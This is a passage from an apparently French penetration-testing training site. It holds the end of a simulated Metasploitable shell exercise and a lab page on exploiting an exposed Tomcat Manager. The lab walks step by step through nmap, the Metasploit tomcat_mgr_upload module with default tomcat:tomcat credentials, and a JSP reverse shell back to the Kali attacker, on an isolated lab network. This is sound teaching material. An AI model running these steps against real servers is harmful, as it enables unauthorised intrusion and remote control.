      task:"Vérifie l'identité obtenue dans cette session.",
      accepted:["whoami", "id"],
      hint:"Une commande courte, déjà utilisée dans les cours précédents.",
      hint2:"whoami affiche l'utilisateur ; id affiche aussi les groupes.",
      note:"whoami → affiche l'utilisateur courant ; à vérifier après toute connexion pour connaître ses privilèges.",
      output:[{t:"msfadmin", c:"ok"}] }
  ];

  let freeContext = "msfadmin@metasploitable";
  const freeCommands = {
    "msfadmin@metasploitable": {
      "whoami": [{t:"msfadmin", c:"ok"}],
      "id": [{t:"uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),115(lpadmin),118(admin),119(sambashare),1000(msfadmin)", c:"ok"}],
      "pwd": [{t:"/home/msfadmin", c:"o"}],
      "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
      "ls /": [{t:"bin  boot  dev  etc  home  lib  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
      "hostname": [{t:"metasploitable", c:"o"}],
      "exit": [{t:"logout", c:"o"}]
    }
  };

  let freeHintHtml = "Session ouverte sous msfadmin. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>




<file: lab-tomcat-war.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Tomcat Manager — Creds + WAR</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: web → app server → shell</p>
      <h1>Tomcat Manager<br>Creds + WAR</h1>
      <p class="lead">Le gestionnaire d'administration de Tomcat est fait pour déployer du code. S'il est accessible avec ses identifiants d'usine, il devient le chemin le plus court vers l'exécution de commandes.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell tomcat55</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">4/10 · Intermédiaire</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Cinq étapes : identifier, comprendre, exploiter, vérifier.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Repérer Apache Tomcat sur le port 8180.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>8180</span></div>
          <div class="playbook-why">Le manager Tomcat déploie du code par conception. Identifiants par défaut = accès direct.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Module Metasploit</strong><span>tomcat_mgr_upload</span></div>
          <div class="playbook-why">Automatise l'authentification, fabrique une WAR piégée, la déploie.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Configuration</strong><span>RHOSTS / RPORT / HttpUsername / HttpPassword</span></div>
          <div class="playbook-why">Cible + port + identifiants d'usine (tomcat:tomcat).</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Exploitation &amp; vérification</strong><span>run, then whoami</span></div>
          <div class="playbook-why">Le shell retourné est sous le compte de service (tomcat55), pas root.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">1099/tcp open  java-rmi    GNU Classpath grmiregistry</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV / -sC</span><span class="v">versions + scripts NSE.</span>
            <span class="k">triage</span><span class="v">On cherche un panneau d'administration ou un service exposé avec un accès non protégé.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">Tomcat sur un port non standard (8180). Le gestionnaire d'administration (manager) est exposé.</span>
            <span class="k">à retenir</span><span class="v">Un manager Tomcat sert légitimement à déployer des WAR. S'il est protégé par les identifiants d'usine (tomcat:tomcat), il devient le chemin le plus court vers l'exécution de code.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Chargement du module Metasploit</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> msfconsole<button class="copy-btn" type="button" data-copy="msfconsole" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf ></span> use exploit/multi/http/tomcat_mgr_upload<button class="copy-btn" type="button" data-copy="use exploit/multi/http/tomcat_mgr_upload" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="ok">[*] Using configured payload java/jsp_shell_reverse_tcp</span>
<span class="prompt">msf exploit(tomcat_mgr_upload) ></span></pre>
          </div>
          <div class="explain">
            <span class="k">module</span><span class="v">multi/http = gère plusieurs chemins d'accès au manager.</span>
            <span class="k">payload</span><span class="v">java/jsp_shell_reverse_tcp : page JSP malveillante encapsulée dans une WAR.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Configuration — cible + identifiants d'usine</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>msfconsole</div>
            <pre><span class="prompt">msf exploit(…) ></span> set RHOSTS 192.168.56.20<button class="copy-btn" type="button" data-copy="set RHOSTS 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf exploit(…) ></span> set RPORT 8180<button class="copy-btn" type="button" data-copy="set RPORT 8180" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf exploit(…) ></span> set HttpUsername tomcat<button class="copy-btn" type="button" data-copy="set HttpUsername tomcat" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="prompt">msf exploit(…) ></span> set HttpPassword tomcat<button class="copy-btn" type="button" data-copy="set HttpPassword tomcat" aria-label="Copier la commande" title="Copier">⧉</button></pre>
          </div>
          <div class="explain">
            <span class="k">RPORT</span><span class="v">8180 — port du manager sur cette cible.</span>
            <span class="k">HttpUsername / HttpPassword</span><span class="v">identifiants d'usine Tomcat : <strong>tomcat</strong> / <strong>tomcat</strong>.</span>
            <span class="k">RHOSTS</span><span class="v">adresse de la cible.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">5</div>
          <h3>Exploitation et vérification</h3>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>msfconsole</div>
            <pre><span class="prompt">msf exploit(…) ></span> run<button class="copy-btn" type="button" data-copy="run" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">[*] Started reverse TCP handler on 192.168.56.10:4444</span>
<span class="ok">[*] Uploading payload...</span>
<span class="ok">[*] Deploying payload...</span>
<span class="ok">[*] Command shell session 1 opened (192.168.56.10:4444 -> 192.168.56.20:52134)</span>

<span class="prompt">$</span> whoami<button class="copy-btn" type="button" data-copy="whoami" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">tomcat55</span></pre>
          </div>
          <div class="explain">
            <span class="k">déploiement</span><span class="v">Le module ne contourne aucun filtre : il utilise l'API légitime du manager.</span>
            <span class="k">tomcat55</span><span class="v">Compte de service applicatif, pas root. Une étape d'élévation sera nécessaire pour aller plus loin.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>metasploit</h4>
        <table class="cheat">
